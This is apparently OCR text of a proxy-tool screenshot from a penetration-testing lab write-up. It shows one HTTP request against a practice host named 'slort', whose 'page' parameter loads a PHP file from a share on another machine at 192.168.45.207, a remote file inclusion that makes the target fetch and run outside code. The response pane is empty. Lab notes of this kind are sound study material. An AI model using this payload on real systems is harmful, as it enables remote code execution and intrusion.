 Request
Pretty Raw Hex
\n
1 GET /site/index.php?page=//192.168.45.207/share/Ivan.php HTTP/1.1
2 Host: slort:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response